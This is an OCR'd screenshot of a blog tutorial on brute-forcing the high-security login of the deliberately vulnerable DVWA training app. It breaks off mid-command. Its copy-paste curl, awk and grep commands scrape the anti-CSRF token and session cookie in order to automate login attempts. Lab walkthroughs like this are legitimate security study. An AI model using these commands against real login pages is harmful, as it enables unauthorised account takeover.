
Vulnerable Web Application (DVWA), this time on the high
security level. It is an expansion from the "low" level (which is a
straightforward HTTP GET form attack). The main login screen
shares similar issues (brute force-able and with anti-CSRF
SHARE
POST A COMMENT
READ MORE
tokens). The only other posting is the "medium" security level
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...